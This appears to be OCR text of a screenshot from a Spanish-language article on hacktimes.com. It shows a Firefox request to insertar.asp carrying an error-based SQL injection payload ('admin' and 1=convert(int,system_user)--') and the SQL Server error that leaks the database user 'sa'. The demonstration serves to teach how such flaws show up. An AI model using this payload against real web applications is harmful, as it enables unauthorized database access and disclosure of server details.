 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://server/insertar.asp?texto=admin'+and+1=convert(int,system_user)--
Google
Resultado
El usuario consultado: admin' and 1=convert(int,system_user)--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'sa' to data type int.
/insertar.asp, línea 18
hacktimes.com
Terminado